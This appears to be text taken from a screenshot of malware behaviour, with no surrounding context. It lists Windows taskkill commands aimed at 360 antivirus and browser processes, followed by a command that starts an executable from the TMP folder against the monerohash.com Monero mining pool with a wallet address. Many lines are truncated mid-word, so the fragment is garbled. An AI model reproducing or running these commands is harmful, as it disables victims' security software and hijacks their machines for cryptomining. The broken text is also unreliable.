 cmd.exe /C taskkill /IM je.exe /f
cmd.exe /C taskkill /IM ie.exe /f
cmd.exe /C taskkill /IM im360sd.exe
cmd.exe /C taskkill /IM iexplorer.ex
cmd.exe /C taskkill /IM imzhudongfan
cmd.exe /C taskkill /IM 360tray.exe
cmd.exe /C taskkill /IM 360rp.exe /f
cmd.exe /C taskkill /IM 360rps.exe /
cmd.exe /C $env:TMP\xe.exe --don
tcp://monerohash.com:5555 -u 41
e2vPcVux9NNeTfWe8TLK2UWxCXJvNvCO